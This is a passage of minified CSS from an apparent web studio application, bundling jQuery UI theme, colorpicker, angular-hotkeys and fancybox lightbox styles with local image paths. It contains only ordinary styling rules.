.ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-0.3em;margin-left:-0.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-0.3em;margin-left:0;margin-bottom:-0.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:bold}.ui-widget-header a{color:#333}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:normal;color:#454545}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#454545;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #ccc;background:#ededed;font-weight:normal;color:#2b2b2b}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #003eff;background:#007fff;font-weight:normal;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_444444_256x240.png")}.ui-widget-header .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_444444_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_555555_256x240.png")}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_ffffff_256x240.png")}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_777620_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_cc0000_256x240.png")}.ui-button .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_777777_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}.ui-colorpicker,.ui-dialog.ui-colorpicker{width:auto;white-space:nowrap;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none}.ui-colorpicker-inline{position:static}.ui-colorpicker-buttonset{float:left;margin-left:.4em}.ui-colorpicker-buttonset .ui-button{margin:.5em 0 .5em 0;cursor:pointer}.ui-colorpicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-colorpicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-colorpicker-buttonpane button.ui-colorpicker-current{float:left}.ui-colorpicker table{width:100%;font-size:100%;margin:0}.ui-colorpicker table td{vertical-align:top}.ui-colorpicker-padding-left{padding-left:10px}.ui-colorpicker-padding-top{padding-top:10px}.ui-colorpicker-border{border:1px inset;display:inline-block}.ui-colorpicker-map>*,.ui-colorpicker-bar>*{position:absolute;cursor:crosshair}.ui-colorpicker-map-pointer,.ui-colorpicker-bar-pointer{position:absolute;left:0}.ui-colorpicker-map,.ui-colorpicker-map>*{display:block;width:256px;height:256px;overflow:hidden}.ui-colorpicker-map-layer-1,.ui-colorpicker-map-layer-2{background:url(/studio/Scripts/lib/colorpicker/images/map.png) no-repeat}.ui-colorpicker-map-128,.ui-colorpicker-map-128>*{width:128px;height:128px}.ui-colorpicker-map-128 .ui-colorpicker-map-layer-1,.ui-colorpicker-map-128 .ui-colorpicker-map-layer-2{background:url(/studio/Scripts/lib/colorpicker/images/128/map.png) no-repeat}.ui-colorpicker-map-layer-alpha{background:url(/studio/Scripts/lib/colorpicker/images/map-opacity.png)}.ui-colorpicker-map-pointer{display:inline-block;width:15px;height:15px;background:url(/studio/Scripts/lib/colorpicker/images/map-pointer.png) no-repeat}.ui-colorpicker-bar,.ui-colorpicker-bar>*{display:block;width:20px;height:256px;overflow:hidden;background-repeat:repeat-x}.ui-colorpicker-bar-128,.ui-colorpicker-bar-128>*{height:128px}.ui-colorpicker-bar-layer-1,.ui-colorpicker-bar-layer-2,.ui-colorpicker-bar-layer-3,.ui-colorpicker-bar-layer-4{background:url(/studio/Scripts/lib/colorpicker/images/bar.png) repeat-x}.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-1,.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-2,.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-3,.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-4{background:url(/studio/Scripts/lib/colorpicker/images/128/bar.png) repeat-x}.ui-colorpicker-bar-layer-alpha{background:url(/studio/Scripts/lib/colorpicker/images/bar-opacity.png)}.ui-colorpicker-bar-layer-alphabar{background:url(/studio/Scripts/lib/colorpicker/images/bar-alpha.png)}.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-alphabar{background:url(/studio/Scripts/lib/colorpicker/images/128/bar-alpha.png)}.ui-colorpicker-bar-pointer{display:inline-block;width:20px;height:7px;background:url(/studio/Scripts/lib/colorpicker/images/bar-pointer.png) no-repeat}.ui-colorpicker-preview{text-align:center;height:20px}.ui-colorpicker-preview-initial{cursor:pointer}.ui-colorpicker-preview-initial,.ui-colorpicker-preview-current{width:50px;height:20px;display:inline-block}.ui-colorpicker-preview-initial-alpha,.ui-colorpicker-preview-current-alpha{width:50px;height:20px;display:inline-block;background:url(/studio/Scripts/lib/colorpicker/images/preview-opacity.png) repeat}.ui-colorpicker-rgb label,.ui-colorpicker-hsv label,.ui-colorpicker-hsl label,.ui-colorpicker-lab label,.ui-colorpicker-cmyk label,.ui-colorpicker-alpha label{width:1.5em;display:inline-block}.ui-colorpicker-number{margin:.1em;width:4em}.ui-colorpicker-hex{text-align:center}.ui-colorpicker-swatches{height:256px;overflow:auto;background-color:#f8f8f8}.ui-colorpicker-swatch{cursor:pointer;float:left;width:11px;height:11px;border-right:1px solid #000;border-bottom:1px solid #000}.ui-colorpicker-disabled{opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);pointer-events:none}.ui-colorpicker-disabled *{cursor:default !important}/*! 
 * angular-hotkeys v1.7.0
 * https://chieffancypants.github.io/angular-hotkeys
 * Copyright (c) 2016 Wes Cruver
 * License: MIT
 */.cfp-hotkeys-container{display:table !important;position:fixed;width:100%;height:100%;top:0;left:0;color:#333;font-size:1em;background-color:rgba(255,255,255,.9)}.cfp-hotkeys-container.fade{z-index:-1024;visibility:hidden;opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.cfp-hotkeys-container.fade.in{z-index:10002;visibility:visible;opacity:1}.cfp-hotkeys-title{font-weight:bold;text-align:center;font-size:1.2em}.cfp-hotkeys{width:100%;height:100%;display:table-cell;vertical-align:middle}.cfp-hotkeys table{margin:auto;color:#333}.cfp-content{display:table-cell;vertical-align:middle}.cfp-hotkeys-keys{padding:5px;text-align:right}.cfp-hotkeys-key{display:inline-block;color:#fff;background-color:#333;border:1px solid #333;border-radius:5px;text-align:center;margin-right:5px;box-shadow:inset 0 1px 0 #666,0 1px 0 #bbb;padding:5px 9px;font-size:1em}.cfp-hotkeys-text{padding-left:10px;font-size:1em}.cfp-hotkeys-close{position:fixed;top:20px;right:20px;font-size:2em;font-weight:bold;padding:5px 10px;border:1px solid #ddd;border-radius:5px;min-height:45px;min-width:45px;text-align:center}.cfp-hotkeys-close:hover{background-color:#fff;cursor:pointer}@media all and (max-width: 500px){.cfp-hotkeys{font-size:.8em}}@media all and (min-width: 750px){.cfp-hotkeys{font-size:1.2em}}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;backface-visibility:hidden;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;height:100%;left:0;position:fixed;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(0.47, 0, 0.74, 0.71)}.fancybox-is-open .fancybox-bg{opacity:.87;transition-timing-function:cubic-bezier(0.22, 0.61, 0.36, 1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s,visibility 0s linear .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s,visibility 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;text-align:center;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;-webkit-transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;height:100%;margin-right:-0.25em;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--next{z-index:99995}.fancybox-slide--image{overflow:visible;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px 6px 0}.fancybox-slide--iframe{padding:44px 44px 0}.fancybox-content{background:#fff;display:inline-block;margin:0 0 6px;max-width:100%;overflow:auto;padding:0;padding:24px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(0.5, 0, 0.14, 1);animation-timing-function:cubic-bezier(0.5, 0, 0.14, 1);-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,0);background-repeat:no-repeat;background-size:100% 100%;left:0;margin:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-webkit-transform-origin:top left;transform-origin:top left;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-drag .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:rgba(0,0,0,0);border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--html .fancybox-content{margin-bottom:6px}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;margin:0;overflow:auto;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff;height:calc(100% - 44px);margin-bottom:44px}.fancybox-iframe,.fancybox-video{background:rgba(0,0,0,0);border:0;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{vertical-align:top}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;cursor:pointer;display:inline-block;height:44px;margin:0;outline:none;padding:10px;transition:color .2s;vertical-align:top;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:focus,.fancybox-button:hover{color:#fff}.fancybox-button.disabled,.fancybox-button.disabled:hover,.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default}.fancybox-button svg{display:block;overflow:visible;position:relative;shape-rendering:geometricPrecision}.fancybox-button svg path{fill:rgba(0,0,0,0);stroke:currentColor;stroke-linejoin:round;stroke-width:3}.fancybox-button--pause svg path:nth-child(1),.fancybox-button--play svg path:nth-child(2){display:none}.fancybox-button--play svg path,.fancybox-button--share svg path,.fancybox-button--thumbs svg path{fill:currentColor}.fancybox-button--share svg path{stroke-width:1}.fancybox-navigation .fancybox-button{height:38px;opacity:0;padding:6px;position:absolute;top:50%;width:38px}.fancybox-show-nav .fancybox-navigation .fancybox-button{transition:opacity .25s,visibility 0s,color .25s}.fancybox-navigation .fancybox-button:after{content:"";left:-25px;padding:50px;position:absolute;top:-25px}.fancybox-navigation .fancybox-button--arrow_left{left:6px}.fancybox-navigation .fancybox-button--arrow_right{right:6px}.fancybox-close-small{background:rgba(0,0,0,0);border:0;border-radius:0;color:#555;cursor:pointer;height:44px;margin:0;padding:6px;position:absolute;right:0;top:0;width:44px;z-index:10}.fancybox-close-small svg{fill:rgba(0,0,0,0);opacity:.8;stroke:currentColor;stroke-width:1.5;transition:stroke .1s}.fancybox-close-small:focus{outline:none}.fancybox-close-small:hover svg{opacity:1}.fancybox-slide--iframe .fancybox-close-small,.fancybox-slide--image .fancybox-close-small,.fancybox-slide--video .fancybox-close-small{color:#ccc;padding:5px;right:-12px;top:-44px}.fancybox-slide--iframe .fancybox-close-small:hover svg,.fancybox-slide--image .fancybox-close-small:hover svg,.fancybox-slide--video .fancybox-close-small:hover svg{background:rgba(0,0,0,0);color:#fff}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small{display:none}.fancybox-caption{bottom:0;color:#fff;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:25px 44px;right:0}.fancybox-caption:before{background-image:url([data-uri]);background-repeat:repeat-x;background-size:contain;bottom:0;content:"";display:block;left:0;pointer-events:none;position:absolute;right:0;top:-25px;z-index:-1}.fancybox-caption:after{border-bottom:1px solid rgba(255,255,255,.3);content:"";display:block;left:44px;position:absolute;right:44px;top:0}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:a .8s infinite linear;animation:a .8s infinite linear;background:rgba(0,0,0,0);border:6px solid rgba(99,99,99,.5);border-radius:100%;border-top-color:#fff;height:60px;left:50%;margin:-30px 0 0 -30px;opacity:.6;padding:0;position:absolute;top:50%;width:60px;z-index:99999}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0, 0, 0.25, 1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(0.19, 1, 0.22, 